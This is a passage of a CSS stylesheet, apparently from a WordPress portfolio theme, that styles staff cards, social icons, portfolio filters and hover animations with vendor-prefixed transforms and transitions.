	-moz-transform: translateY(0px);
	-o-transform: translateY(0px);
	-ms-transform: translateY(0px);
	transform: translateY(0px);
	-webkit-transition-delay: .3s;
	-moz-transition-delay: .3s;
	-ms-transition-delay: .3s;
	-o-transition-delay: .3s;
	transition-delay: .3s;
}

.staff-content{
	padding: 25px 0px 30px;
	border-radius: 0 0 3px 3px;
	margin: 0 20px;
}

.staff-content .title {
	font-family: 'Lato', sans-serif;
	font-size: 16px;
	font-weight: 700;
	text-transform: uppercase;
	letter-spacing: 1px;
	color: #282827;
	margin-bottom: 6px;
	margin-top: 0;
}

.staff-content a, .staff-content a:visited{
	color: #282827;
}



.jobs{
	font-style: italic;
	margin-bottom: 0;
}

.staff-content .line{
	width: 26px;
	height: 1px;
	margin: 10px auto 19px;
}

.staff-social{
	padding: 12px 0;
	margin: 0 20px;
	border-top: 1px solid #eee;
}

.staff-social a{
	width: 33px;
	height: 34px;
	line-height: 37px;
	border-radius: 3px;
	margin-right: 7px;
	color: #717171;
	font-size: 12px;
	display: inline-block;
}
.staff-social a:hover{
	color: #fff;
}
.staff-social a.facebook:hover{
	background: #3b5998;
}
.staff-social a.twitter:hover{
	background: #55acee;
}
.staff-social a.gplus:hover{
	background: #dd4b39;
}
.staff-social a.linkedin:hover{
	background: #0e76a8;
}
.staff-social a.dribbble:hover{
	background: #ea4c89;
}
.staff-social a.flickr:hover{
	background: #ff0084;
}
.staff-social a.pinterest:hover{
	background: #c8232c;
}
.staff-social a.rss:hover{
	background: #ee802f;
}
.staff-social a.tumblr:hover{
	background: #34526f;
}

/* Team Style2 */
.pix-staffs .style2, .pix-staffs:hover .style2{
	overflow: hidden;
}
.pix-staffs .style2 .staff-container{
	height: 100%;
}
.pix-staffs:hover .style2 .staff-content{
	padding-bottom: 20px;
}
.pix-staffs .style2 .staff-content{
	-webkit-transition: all ease-in-out .5s;
	-moz-transition: all ease-in-out .5s;
	-ms-transition: all ease-in-out .5s;
	-o-transition: all ease-in-out .5s;
	transition: all ease-in-out .5s;
	background: #fff;
	margin: 0;
	padding-right: 20px;
	padding-left: 20px;
}
.pix-staffs:hover .style2 .staff-content{	
	-webkit-transform: translateY(-50px);
	-moz-transform: translateY(-50px);
	-o-transform: translateY(-50px);
	-ms-transform: translateY(-50px);
	transform: translateY(-50px);
}
.pix-staffs .style2{
	height: 498px;
	overflow: hidden;
}
.col3 .pix-staffs .style2 {
	height: 595px;
}
.col2 .pix-staffs .style2 {
	height: 764px;
}
.desc-none.col4 .pix-staffs .style2{
	height: 377px;
}
.desc-none.col3 .pix-staffs .style2 {
	height: 473px;
}
.desc-none.col2 .pix-staffs .style2 {
	height: 511px;
}
.style2:hover .staff-icons:after {
	background: rgba(255, 255, 255, 0.2);
	left: -70%;
	top: 0%;
	z-index: 9;
}
.style2:hover .staff-img .staff-icons a {
	opacity: 1;
	-webkit-transform: translateY(0px);
	-moz-transform: translateY(0px);
	-o-transform: translateY(0px);
	-ms-transform: translateY(0px);
	transform: translateY(0px);
	-webkit-transition-delay: .3s;
	-moz-transition-delay: .3s;
	-ms-transition-delay: .3s;
	-o-transition-delay: .3s;
	transition-delay: .3s;
}
.style2:hover .staff-img img{
	-webkit-transform: scale(1.2);
	-moz-transform: scale(1.2);
	-ms-transform: scale(1.2);
	-o-transform: scale(1.2);
	transform: scale(1.2);
	-webkit-transition: all ease-in-out .5s;
	-moz-transition: all ease-in-out .5s;
	-ms-transition: all ease-in-out .5s;
	-o-transition: all ease-in-out .5s;
	transition: all ease-in-out .5s;
}
.style2 .staff-social{
	opacity: 0;	
	-webkit-transform: translateY(150px);
	-moz-transform: translateY(150px);
	-o-transform: translateY(150px);
	-ms-transform: translateY(150px);
	transform: translateY(150px);
	height: 0;
	-webkit-transition: all ease-in-out .5s;
	-moz-transition: all ease-in-out .5s;
	-ms-transition: all ease-in-out .5s;
	-o-transition: all ease-in-out .5s;
	transition: all ease-in-out .5s;
	padding: 0;
}
.style2:hover .staff-social{
	padding: 12px 0;
	opacity: 1;	
	height: auto;
	-webkit-transform: translateY(-50px);
	-moz-transform: translateY(-50px);
	-o-transform: translateY(-50px);
	-ms-transform: translateY(-50px);
	transform: translateY(-50px);
}
.style2 .staff-social a:nth-child(n+6){
	display: none
}

/* Team Style3  */
.style3 .staff-icons .staff-hover{
	padding: 0 20px;
}
.style3 .staff-icons a{
	margin-bottom: 10px;
}

/* Team Style4 */
.style4 .staff-container{
	border: none;
	background: none;
}
.style4 .staff-img{
	width: 190px;
	height: 190px;
	margin: 0 auto;
	border-radius: 50%;
	overflow: hidden;
}
.style4 .staff-img img, .style4 .staff-img .staff-icons{
	border-radius: 50%;
	width: 190px;
	height: 190px;
	overflow: hidden;
}
.style4 .staff-img:hover img{
	-webkit-transform: scale(1);
	-moz-transform: scale(1);
	-ms-transform: scale(1);
	-o-transform: scale(1);
	transform: scale(1);
}
.style4 .staff-icons:hover:after {
	left: -46%;
}

.light .style4 .staff-content a, .light .style4 .staff-content .line + p, .light .style4 .staff-social a {
	color: #FFF !important;
}

/* Team Style5 */
.pix-staffs .style5{
	-webkit-transition: all ease-in-out .3s;
	-moz-transition: all ease-in-out .3s;
	-ms-transition: all ease-in-out .3s;
	-o-transition: all ease-in-out .3s;
	transition: all ease-in-out .3s;
	background: #fff;
}
.pix-staffs .style5 .staff-container{
	background: none;
}
.pix-staffs .style5:hover{
	color: #fff;
	background: #fcc21f;
}
.style5:hover .staff-content .title, .style5:hover .staff-content a, .style5:hover .staff-content a:visited, .style5:hover .jobs, .style5:hover .staff-social a{
	color: #fff;
}
.style5:hover .staff-content .line{
	background: #fff;
}
.style5 .jobs, .style5 .staff-content .line{
	-webkit-transition: all ease-in-out .3s;
	-moz-transition: all ease-in-out .3s;
	-ms-transition: all ease-in-out .3s;
	-o-transition: all ease-in-out .3s;
	transition: all ease-in-out .3s;
}

/* Full Width Social Icons */
.full-width-icon {
	text-align: center;
}
.full-width-icon .social-icons {
	display: inline-block;
}
.full-width-icon .social-icons a {
	background: rgba(0, 0, 0, 0.8);
	color: #FFF;
	width: 70px;
	height: 70px;
	line-height: 72px;
	border-radius: 50%;
	margin: 10px 10px;
	float: none;
	font-size: 24px;
}
.full-width-icon .social-icons a:last-child{
	margin-right: 0;
}
.full-width-icon.style2 .social-icons a {
	color: #fff;
	border: 1px solid #fff;
}
.full-width-icon.style3 .social-icons a {
	background: none;
	border: 1px solid #FCC21F;
}
.light .full-width-icon.style3 .social-icons a{
	border-color: #fff;
}

/* Portfolio page*/
#portfolio-page{
	padding-top: 100px;
	padding-bottom: 100px;
}

#portfolio-page.extended .portfolio-row{
	margin: 0;
}

#portfolio-page.container-extend{
	max-width: 1910px;
	margin: auto;
}

#portfolio-page.nopadding .col-md-3, #portfolio-page.nopadding .col-md-4, #portfolio-page.nopadding .col-md-6{
	padding: 0;
}
#portfolio-page .col-md-3{
	width: 24.99%;
}

#portfolio-page .element{
	padding: 15px;
	margin: 0;
}

#portfolio-page.nopadding .element{
	margin: 0;
	padding: 0;
}

.boxed_margin .portfolio-container{
	overflow: hidden;
}

.extended .pagination {
	text-align: center;
}
.extended .pagination .totalPages {
	display: none;
}
.extended .pagination .pagination-center {
	display: inline-block;
}

/* portfolio  filter*/
#portfolio-page .sorter{
	text-align: center;
}
.sorter{
	margin-bottom: 35px;
	position: relative;
}
.sorter.dropdown{
	margin-bottom: 55px;	
}
.boxed .sorter{
	margin-bottom: 50px;
}
.boxed .sorter.dropdown{
	margin-bottom: 70px;
}
#filters{
	display: inline-block;
	margin-bottom: 0;
}

#filters.normal li {
	float: left;	
	margin: 0 12px;
	margin-bottom: 20px;
}

#filters.normal li a{
	padding: 15px 27px;
	border: 1px solid #fcc21f;
	-moz-border-radius: 2px;
	-webkit-border-radius: 2px;
	border-radius: 2px;
	font-family: "Raleway", arial, sans-serif;
	font-weight: 700;
	text-transform: uppercase;
	display: block;
	overflow: hidden;
	position: relative;
}

#filters.normal li a:hover, #filters.normal li a.selected, .sorter .top-active{
	color: #fff;
}

#filters.normal li a.selected{
	cursor: default;
	overflow: hidden;
	display: block;
}
#filters.normal li a{
	-webkit-transition: all 0.5s;
	-moz-transition: all 0.5s;
	transition: all 0.5s;	
}
#filters.normal li a:after {
	content: '';
	position: absolute;
	z-index: 2;
	width: 100%;
	height: 100%;
	top: 0;
	left: -80%;
	background: rgba(255, 255, 255, 0.2);
	opacity: 0;
	-webkit-transform: skewX(160deg);
	-moz-transform: skewX(160deg);
	-ms-transform: skewX(160deg);
	-o-transform: skewX(160deg);
	transform: skewX(160deg);
	-webkit-transition: all 0.5s;
	-moz-transition: all 0.5s;
	transition: all 0.5s;
}

#filters.normal li a.selected:after {
	opacity: 1;
	left: -60%;
}

/* filter style 2 */
#filters.dropdown, .sorter .top-active{
	width: 220px;
}
#filters.dropdown{
	position: absolute;
	left: 0;
	right: 0;
	margin: auto;
	z-index: 10000;
}

.sorter .top-active{
	padding: 17px 10px;	
	margin: 0 auto;
	overflow: hidden;
}
#filters.dropdown {
	display: none;
}
#filters.dropdown li{
	border-bottom: 1px solid #232323;
	display: block;
	background: #282827;
	margin-bottom: 0;
}
#filters.dropdown li:last-child{
	border-radius: 0 0 2px 2px;
}

#filters.dropdown li a{	
	padding: 17px 10px;
	color: #fff;
	display: block;
}



.sorter .top-active{
	-webkit-border-radius: 2px;
	-moz-border-radius: 2px;
	border-radius: 2px;
	cursor: pointer;
	position: relative;
}
.sorter .top-active:after{
	content: '';
	position: absolute;
	z-index: 2;
	-webkit-transition: all 0.5s;
	-moz-transition: all 0.5s;
	transition: all 0.5s;
	width: 100%;
	height: 100%;
	top: 0;
	left: 0;
	background: rgba(255, 255, 255, 0.2);
	-webkit-transform: skewX(160deg);
	-moz-transform: skewX(160deg);
	-ms-transform: skewX(160deg);
	-o-transform: skewX(160deg);
	transform: skewX(160deg);	
	left: -60%;
}

/* Portfolio Normal */
.normal .pix-portfolio.owl-carousel .pix-portfolio-item{
	margin-right: 10px;
	margin-left: 10px;
}
.normal .pix-portfolio.owl-theme .owl-controls .owl-buttons div.owl-next, .expandable .pix-portfolio.owl-theme .owl-controls .owl-buttons div.owl-next, .team-row.owl-theme .owl-controls .owl-buttons div.owl-next{
	right: 0;
	left: auto;
}
.normal .pix-portfolio.owl-theme .owl-controls .owl-buttons div, .expandable .pix-portfolio.owl-theme .owl-controls .owl-buttons div, .team-row.owl-theme .owl-controls .owl-buttons div{
	left: 0;
}

.expandable .owl-theme .owl-controls .owl-buttons{
	margin-top: -59px;
}
.expandable .pix-portfolio.owl-theme .owl-controls .owl-buttons div{
	opacity: 0;
	-webkit-transform: translateX(-50px);
	-moz-transform: translateX(-50px);
	-ms-transform: translateX(-50px);
	-o-transform: translateX(-50px);
	transform: translateX(-50px);
	width: 42px;
	height: 42px;
	line-height: 44px;	
}
.expandable .pix-portfolio.owl-theme .owl-controls .owl-buttons div.owl-next{
	-webkit-transform: translateX(50px);
	-moz-transform: translateX(50px);
	-ms-transform: translateX(50px);
	-o-transform: translateX(50px);
	transform: translateX(50px);
	
}
.expandable .pix-portfolio.owl-theme:hover .owl-controls .owl-buttons div{
	opacity: 1;
	-webkit-transform: translateX(0);
	-moz-transform: translateX(0);
	-ms-transform: translateX(0);
	-o-transform: translateX(0);
	transform: translateX(0);
	
}

/* Testimonial Page*/

#testimonial-page .testimonial-content .content{
	overflow: hidden;
}
#testimonial-page .testimonial .testimonial-author{
	margin-bottom: 10px;
}

#testimonial-page .testimonial{
	margin-bottom: 50px;
}

/* Single Portfolio page*/
.single-portfolio-details{
	margin-top: 50px;
}
.single-portfolio-details li{
	list-style: none;
}
.single-portfolio-details.col-md-4{
	margin-top: 0;
}
.portfolio-layout-right{
	margin-bottom: 50px;
}
.single-portfolio-details .title{
	margin-bottom: 12px;
}

.single-portfolio-details p{
	color: #444444;
}

.single-portfolio-details .author{
	line-height: 1;
	margin-bottom: 0;
	color: #282827;
}
.single-portfolio-details .col-md-9 {
	margin-bottom: 40px;
}

.single-portfolio-item .port-icon-hover .port-share-btn {
	position: absolute;
	top: 0;
	width: 136px;
	right: 0px;
	left: 42px;
	opacity: 0;
	z-index: 9;
}
.single-portfolio-item .port-icon-hover:hover .port-share-btn {
	opacity: 1;
}
.single-portfolio-details .btn.btn-outline.single-portfolio-btn {
	padding: 11px 18px;
	font-size: 13px;
	margin-top: 20px;
}
.single-portfolio-item .port-share-btn a {
	position: absolute;
	right: 0;
	width: 34px;
	height: 34px;
	background: #282827;
	border-right: 1px solid #232323;
	-webkit-transition: all ease-in-out .2s;
	-moz-transition: all ease-in-out .2s;
	-ms-transition: all ease-in-out .2s;
	-o-transition: all ease-in-out .2s;
	transition: all ease-in-out .2s;
	-webkit-transform: translateX(-168px);
	-moz-transform: translateX(-168px);
	-ms-transform: translateX(-168px);
	-o-transform: translateX(-168px);
	transform: translateX(-168px);
	left: 126px;
	-webkit-transition-delay: .7s;
	-moz-transition-delay: .7s;
	-ms-transition-delay: .7s;
	-o-transition-delay: .7s;
	transition-delay: .7s;
}
.single-portfolio-item .port-share-btn a:nth-child(2n){
	-webkit-transform: translateX(-126px);
	-moz-transform: translateX(-126px);
	-ms-transform: translateX(-126px);
	-o-transform: translateX(-126px);
	transform: translateX(-126px);
	left: 84px;
	right: 0px;
}
.single-portfolio-item .port-share-btn a:nth-child(3n){
	-webkit-transform: translateX(-84px);
	-moz-transform: translateX(-84px);
	-ms-transform: translateX(-84px);
	-o-transform: translateX(-84px);
	transform: translateX(-84px);
	left: 42px;
	right: 0px;
}
.single-portfolio-item .port-share-btn a:nth-child(4n){
	-webkit-transform: translateX(-42px);
	-moz-transform: translateX(-42px);
	-ms-transform: translateX(-42px);
	-o-transform: translateX(-42px);
	transform: translateX(-42px);
	left: 0px;
	right: 0px;
}
.single-portfolio-item .port-icon-hover:hover .port-share-btn a {
	-webkit-transition: all ease-in-out .3s;
	-moz-transition: all ease-in-out .3s;
	-ms-transition: all ease-in-out .3s;
	-o-transition: all ease-in-out .3s;
	transition: all ease-in-out .3s;
	-webkit-transform: translateX(0px);
	-moz-transform: translateX(0px);
	-ms-transform: translateX(0px);
	-o-transform: translateX(0px);
	transform: translateX(0px);
	-webkit-transition-delay: .7s;
	-moz-transition-delay: .7s;
	-ms-transition-delay: .7s;
	-o-transition-delay: .7s;
	transition-delay: .7s;
	z-index: 99;
}
.single-portfolio-item .port-icon-hover:hover .port-share-btn a:nth-child(2n) {
	-webkit-transition-delay: .5s;
	-moz-transition-delay: .5s;
	-ms-transition-delay: .5s;
	-o-transition-delay: .5s;
	transition-delay: .5s;	
	z-index: 98;
}
.single-portfolio-item .port-icon-hover:hover .port-share-btn a:nth-child(3n) {
	-webkit-transition-delay: .3s;
	-moz-transition-delay: .3s;
	-ms-transition-delay: .3s;
	-o-transition-delay: .3s;
	transition-delay: .3s;	
	z-index: 97;
}
.single-portfolio-item .port-icon-hover:hover .port-share-btn a:nth-child(4n) {
	-webkit-transition-delay: .1s;
	-moz-transition-delay: .1s;
	-ms-transition-delay: .1s;
	-o-transition-delay: .1s;
	transition-delay: .1s;
	z-index: 96;	
}
.single-portfolio-item .share-btn:after{
	border-right: 3px solid #282827;
	border-left: 0;
	right: 0;
	left: auto;
	-webkit-transform: translateX(4px);
	-moz-transform: translateX(4px);
	-ms-transform: translateX(4px);
	-o-transform: translateX(4px);
	transform: translateX(4px);
}

.single.portfolio-related-items .owl-controls{
	margin-top: 40px;
}

.title-header{
	margin-bottom: 25px;
}

.single-portfolio-details ul {
	margin-top: 20px;
}

.single-portfolio-details li {
	margin-bottom: 8px;
	color: #444444;
}

.single-portfolio-btn{
	font-family: 'Lato', sans-serif;
	font-style: italic;
	font-weight: 400;
	float: left;
	margin-right: 17px;
}

.single-port-like, .single-port-nav a{
	height: 30px;
	line-height: 30px;
	border: 1px solid #fcc21f;
	display: inline-block;
	padding: 0 13px;
	margin-top: 20px;
	border-radius: 2px;
	float: left;
	margin-right: 17px;
}

.single-port-like {
	height: 42px;
	padding: 0px 20px;
	line-height: 42px;
}

.single-port-nav a{
	font-size: 18px;
	margin-right: 0px;
	margin-left: 10px;
	padding: 0 5px;
}
.single-port-nav a:first-child {
	margin-left: 0;
}

.single-port-like:hover, .single-port-like.liked, .single-port-nav a:hover{
	color: #fff;
}
.single-port-like .already-liked, #lang-list .already-liked{
	position: absolute;
	top: -41px;
	width: 170px;
	background: rgba(40, 40, 39, 0.87);
	text-align: center;
	left: 0;
	right: 0;
	margin: 0 -56px;
	border-right: 5px;
	line-height: 38px;
	-webkit-transition: all ease-in-out .2s;
	-moz-transition: all ease-in-out .2s;
	-ms-transition: all ease-in-out .2s;
	-o-transition: all ease-in-out .2s;
	transition: all ease-in-out .2s;	
	opacity: 0;	
	display: block;
	visibility: hidden;
}

.single-port-like.liked{	
	cursor: default;
}

.single-port-like.liked .already-liked:after, #lang-list .already-liked:after {
	content: '';
	width: 0;
	height: 0;
	border-top: 5px solid rgba(40, 40, 39, 0.87);
	border-left: 5px solid transparent;
	border-right: 5px solid transparent;
	position: absolute;
	left: 0;
	right: 0;
	margin: 0 auto;
	bottom: -5px;
}
.header-con.stuck #lang-list.not-translated .already-liked {
	top: 50px;
}
.header-con.stuck #lang-list.not-translated .already-liked:after {
	border-top: 0;
	border-bottom: 5px solid rgba(40, 40, 39, 0.87);
	bottom: 0;
	top: -5px;
}

.single-port-like.liked:hover .already-liked, #lang-list:hover .already-liked{
	opacity: 1;
	visibility: visible;
}

#lang-list .already-liked {
	color: #fff;
	width: auto;
	border-radius: 2px;
	line-height: 35px;
	top: -38px;
}

.single-port-like .like-count{
	padding-left: 20px;
}

.single-port-like i:before {
	position: absolute;
	top: 13px;
	font-size: 16px;
}

.single-portfolio-details .portfolio-icons {
	position: relative;	
	right: 0;
	bottom: 0;
	text-align: center;
	width: 42px;
	height: 42px;
	float: left;
	margin-top: 20px;
	line-height: 47px;
	z-index: 1;
}

.single-portfolio-details .share-top{
	border: 1px solid #fcc21f;
	background: #fff;
	line-height: 44px;
	-webkit-transition: all ease-in-out .3s;
	-moz-transition: all ease-in-out .3s;
	-ms-transition: all ease-in-out .3s;
	-o-transition: all ease-in-out .3s;
	transition: all ease-in-out .3s;
	
}
.single-portfolio-details .portfolio-icons:hover .share-top{
	color: #fff;
}

.single-portfolio-details .port-share-btn a{
	color: #fff;
	height: 42px;
	width: 42px;
}



/*single-staff*/
.single-staff-img {
	float: left;
	margin-right: 25px;
	margin-bottom: 25px;
}
.single-staff {
	overflow: hidden;
}
.single-staff h3{
	margin-bottom:5px;
}
.single-staff small{
	font-size: 14px;
	font-style: italic;
	padding-bottom: 19px;
	display: inline-block;
}
.single-staff small:after{
	content: "";
	border-bottom: 1px solid #fcc21f;
	height: 1px;
	width: 30px;
	display: block;
	margin-top: 10px;
}
.single-staff  .social-icons{
	float:left;
}
.single-staff .staff-social{
	border: 1px solid #eee;
	border-left: none;
	border-right: none;
	padding: 15px 10px;
	margin-top:30px;
	display:inline-block;
	width:100%;
	margin-left:0px;
}
.single-staff .staff-email{
	float:right;
}
.single-staff .staff-email a{
	width:auto;
	font-size:14px;
}
.single-staff .staff-email a:hover{
	color:#333;
}
.single-staff .staff-email i{
	padding-right:5px;
}

/* Portfolio Hover */
.portfolio-container{
	position: relative;
}
.pix-portfolio-item {
	position: relative;
	overflow: hidden;
}
.pix-portfolio-item .portfolio-container{
	overflow: hidden;
}
body.vc_responsive .wpb_row.expandable .pix-portfolio-item {
	padding-left: 0;
	padding-right: 0;	
}
.wpb_row.vc_row-fluid.expandable .wpb_row.vc_row-fluid{
	margin-left: 0;
	margin-right: 0;
}
.wpb_row.vc_row-fluid.expandable .wpb_row.vc_row-fluid.normal, .wpb_row.vc_row-fluid.expandable .wpb_row.vc_row-fluid.normal .pix-container{
	margin-left: auto;
	margin-right: auto;
}
#filters, #filters li, .pix-portfolio-item li{
	list-style: none;
}
.no-portfolio-carousel .pix-portfolio-item{
	margin-bottom: 30px;
}
.expandable .no-portfolio-carousel .pix-portfolio-item{
	margin-bottom: 0;
}
.vc_responsive .wpb_row.expandable .no-portfolio-carousel .vc_span3.pix-portfolio-item, .vc_responsive .no-portfolio-carousel .wpb_row .vc_span3.pix-portfolio-item{
	width: 24.99%;
}
.vc_responsive .wpb_row.expandable .no-portfolio-carousel .vc_span6.pix-portfolio-item, .vc_responsive .no-portfolio-carousel .wpb_row .vc_span6.pix-portfolio-item{
	width: 49.99%;
}
.no-portfolio-carousel .sorter{
	text-align: center;
}
.full-width .no-portfolio-carousel .pix-portfolio-item.element {
	padding: 0;
	margin-bottom: 0;
}
.portfolio-hover, .style1 .portfolio-hover .portfolio-link {
	position: absolute;
	bottom: 0;
	left: 0;
	width: 100%;
	height: 100%;
	display: inline-block;
	background-color: rgba(0, 0, 0, 0);
	-webkit-transition: all .5s ease-in-out;
	-moz-transition: all .5s ease-in-out;
	-o-transition: all .5s ease-in-out;
	-ms-transition: all .5s ease-in-out;
	transition: all .5s ease-in-out;
	opacity: 0;
	padding: 25px;
}
.style1 .portfolio-hover:hover{
	padding: 0;
	background-color: rgba(0, 0, 0, 0);
}
.portfolio-hover:hover, .style1 .portfolio-hover .portfolio-link {
	opacity: 1;
}
.portfolio-hover .title, .portfolio-hover p{
	color: #fff;
}
.portfolio-hover a{
	display: block;
	width: 100%;
	height: 100%;
	color: #fff;
}
.portfolio-hover:after, .style1 .portfolio-hover .portfolio-link:after{
	content: '';
	position: absolute;
	left: -80%;
	top: 0;
	background: transparent;
	z-index: -1;
	width: 100%;
	height: 100%;
	-webkit-transform: skewX(-52deg);
	-moz-transform: skewX(-52deg);
	-ms-transform: skewX(-52deg);
	-o-transform: skewX(-52deg);
	transform: skewX(-52deg);
	-webkit-transition: all .5s ease-in-out;
	-moz-transition: all .5s ease-in-out;
	-o-transition: all .5s ease-in-out;
	-ms-transition: all .5s ease-in-out;
	transition: all .5s ease-in-out;	
}
.portfolio-hover .line {
	background: #FFF;
	margin-bottom: 10px;
	width: 45px;
	-webkit-transition: all .5s ease-in-out;
	-moz-transition: all .5s ease-in-out;
	-o-transition: all .5s ease-in-out;
	-ms-transition: all .5s ease-in-out;
	transition: all .5s ease-in-out;
	-webkit-transform: translateY(-100px);
	-moz-transform: translateY(-100px);
	-ms-transform: translateY(-100px);
	-o-transform: translateY(-100px);
	transform: translateY(-100px);
}
.portfolio-hover:hover .line{
	-webkit-transform: translateY(0px);
	-moz-transform: translateY(0px);
	-ms-transform: translateY(0px);
	-o-transform: translateY(0px);
	transform: translateY(0px);
}
.style1 .portfolio-hover:hover:after{
	display: none;
}
.portfolio-hover:hover:after, .style1 .portfolio-hover:hover .portfolio-link:after{
	background: rgba(255,255,255,0.2);
	left: -70%;
	z-index: 9;
	max-height: 300px;
}
.portfolio-hover .title{
	-webkit-transform: translateY(-100px);
	-moz-transform: translateY(-100px);
	-ms-transform: translateY(-100px);
	-o-transform: translateY(-100px);
	transform: translateY(-100px);	
	-webkit-transition: all .3s ease-in-out;
	-moz-transition: all .3s ease-in-out;
	-o-transition: all .3s ease-in-out;
	-ms-transition: all .3s ease-in-out;
	transition: all .3s ease-in-out;
	-webkit-transition-delay: 0s;
	-moz-transition-delay: 0s;
	-ms-transition-delay: 0s;
	-o-transition-delay: 0s;
	transition-delay: 0s;
}
.portfolio-hover:hover .title{
	-webkit-transform: translateY(0px);
	-moz-transform: translateY(0px);
	-ms-transform: translateY(0px);
	-o-transform: translateY(0px);
	transform: translateY(0px);	
	-webkit-transition-delay: .2s;
	-moz-transition-delay: .2s;
	-ms-transition-delay: .2s;
	-o-transition-delay: .2s;
	transition-delay: .2s;
}
.portfolio-hover p{
	-webkit-transform: translateY(320px);
	-moz-transform: translateY(320px);
	-ms-transform: translateY(320px);
	-o-transform: translateY(320px);
	transform: translateY(320px);
	-webkit-transition: all .3s ease-in-out;
	-moz-transition: all .3s ease-in-out;
	-o-transition: all .3s ease-in-out;
	-ms-transition: all .3s ease-in-out;
	transition: all .3s ease-in-out;	
	-webkit-transition-delay: 0s;
	-moz-transition-delay: 0s;
	-ms-transition-delay: 0s;
	-o-transition-delay: 0s;
	transition-delay: 0s;
}
.portfolio-hover:hover p{
	-webkit-transform: translateY(0px);
	-moz-transform: translateY(0px);
	-ms-transform: translateY(0px);
	-o-transform: translateY(0px);
	transform: translateY(0px);	
	-webkit-transition-delay: .3s;
	-moz-transition-delay: .3s;
	-ms-transition-delay: .3s;
	-o-transition-delay: .3s;
	transition-delay: .3s;
}
.share-top{
	position: absolute;
	z-index: 99;
	width: 100%;
	height: 100%;
}
.share-btn:after {
	content: '';
	border-left: 3px solid #282827;
	border-top: 3px solid transparent;
	border-bottom: 3px solid transparent;
	position: absolute;
	z-index: 98;
	left: 0;
	top: 50%;
	margin-top: -3px;
	width: 0px;
	height: 0px;
	opacity: 0;
	-webkit-transition: all ease-in-out .1s;
	-moz-transition: all ease-in-out .1s;
	-ms-transition: all ease-in-out .1s;
	-o-transition: all ease-in-out .1s;
	transition: all ease-in-out .1s;
	-webkit-transform: translateX(-4px);
	-moz-transform: translateX(-4px);
	-ms-transform: translateX(-4px);
	-o-transform: translateX(-4px);
	transform: translateX(-4px);        
}
.share-btn:hover:after{
	opacity: 1;
	-webkit-transform: translateX(0px);
	-moz-transform: translateX(0px);
	-ms-transform: translateX(0px);
	-o-transform: translateX(0px);
	transform: translateX(0px);
	z-index: 99;
}

.port-icon-hover .port-share-btn {
	position: absolute;
	top: 0;
	width: 136px;
	right: 34px;
	opacity: 0;
	z-index: 9;
}
.port-icon-hover:hover .port-share-btn {
	opacity: 1;
}
.port-share-btn a {
	position: absolute;
	right: 0;
	width: 34px;
	height: 34px;
	background: #282827;
	border-right: 1px solid #232323;
	-webkit-transition: all ease-in-out .2s;
	-moz-transition: all ease-in-out .2s;
	-ms-transition: all ease-in-out .2s;
	-o-transition: all ease-in-out .2s;
	transition: all ease-in-out .2s;
	-webkit-transform: translateX(34px);
	-moz-transform: translateX(34px);
	-ms-transform: translateX(34px);
	-o-transform: translateX(34px);
	transform: translateX(34px);	
}
.port-share-btn a:nth-child(2n){
	-webkit-transform: translateX(68px);
	-moz-transform: translateX(68px);
	-ms-transform: translateX(68px);
	-o-transform: translateX(68px);
	transform: translateX(68px);
	right: 34px;
}
.port-share-btn a:nth-child(3n){
	-webkit-transform: translateX(102px);
	-moz-transform: translateX(102px);
	-ms-transform: translateX(102px);
	-o-transform: translateX(102px);
	transform: translateX(102px);
	right: 68px;
}
.port-share-btn a:nth-child(4n){
	-webkit-transform: translateX(136px);
	-moz-transform: translateX(136px);
	-ms-transform: translateX(136px);
	-o-transform: translateX(136px);
	transform: translateX(136px);
	right: 102px;
}
.port-icon-hover:hover .port-share-btn a {
	-webkit-transition: all ease-in-out .3s;
	-moz-transition: all ease-in-out .3s;
	-ms-transition: all ease-in-out .3s;
	-o-transition: all ease-in-out .3s;
	transition: all ease-in-out .3s;
	-webkit-transform: translateX(0px);
	-moz-transform: translateX(0px);
	-ms-transform: translateX(0px);
	-o-transform: translateX(0px);
	transform: translateX(0px);
	-webkit-transition-delay: .1s;
	-moz-transition-delay: .1s;
	-ms-transition-delay: .1s;
	-o-transition-delay: .1s;
	transition-delay: .1s;
	z-index: 99;
}
.port-icon-hover:hover .port-share-btn a:nth-child(2n) {
	-webkit-transition-delay: .3s;
	-moz-transition-delay: .3s;
	-ms-transition-delay: .3s;
	-o-transition-delay: .3s;
	transition-delay: .3s;	
	z-index: 98;
}
.port-icon-hover:hover .port-share-btn a:nth-child(3n) {
	-webkit-transition-delay: .5s;
	-moz-transition-delay: .5s;
	-ms-transition-delay: .5s;
	-o-transition-delay: .5s;
	transition-delay: .5s;	
	z-index: 97;
}
.port-icon-hover:hover .port-share-btn a:nth-child(4n) {
	-webkit-transition-delay: .7s;
	-moz-transition-delay: .7s;
	-ms-transition-delay: .7s;
	-o-transition-delay: .7s;
	transition-delay: .7s;
	z-index: 96;	
}

/* Portfolio Style2 */
.portfolio-icons {
	position: absolute;
	right: 25px;
	bottom: 25px;
	text-align: center;
}
.pix-portfolio-item.style2 .portfolio-icons{
	z-index: 10;
}
.portfolio-hover .port-icon-hover {
	width: 34px;
	height: 34px;
	line-height: 38px;
	float: left;
	color: #fff;
	margin-left: 10px;
	-webkit-transition: all ease-in-out .2s;
	-moz-transition: all ease-in-out .2s;
	-ms-transition: all ease-in-out .2s;
	-o-transition: all ease-in-out .2s;
	transition: all ease-in-out .2s;
	position: relative;
	font-size: 12px;
}
.portfolio-hover .port-icon-hover:first-child{
	margin-left: 0;
}

.portfolio-hover .port-icon-hover:nth-child(1n) {
	-webkit-transform: translateY(100px);
	-moz-transform: translateY(100px);
	-ms-transform: translateY(100px);
	-o-transform: translateY(100px);
	transform: translateY(100px);
	-webkit-transition-delay: 0s;
	-moz-transition-delay: 0s;
	-ms-transition-delay: 0s;
	-o-transition-delay: 0s;
	transition-delay: 0s;

}
.portfolio-hover:hover .port-icon-hover:nth-child(1n) {
	-webkit-transform: translateY(0px);
	-moz-transform: translateY(0px);
	-ms-transform: translateY(0px);
	-o-transform: translateY(0px);
	transform: translateY(0px);
	-webkit-transition-delay: .6s;
	-moz-transition-delay: .6s;
	-ms-transition-delay: .6s;
	-o-transition-delay: .6s;
	transition-delay: .6s;
}
.portfolio-hover:hover .port-icon-hover:nth-child(2n) {
	-webkit-transition-delay: .7s;
	-moz-transition-delay: .7s;
	-ms-transition-delay: .7s;
	-o-transition-delay: .7s;
	transition-delay: .7s;
}
.portfolio-hover:hover .port-icon-hover:nth-child(3n) {
	-webkit-transition-delay: .8s;
	-moz-transition-delay: .8s;
	-ms-transition-delay: .8s;
	-o-transition-delay: .8s;
	transition-delay: .8s;
}
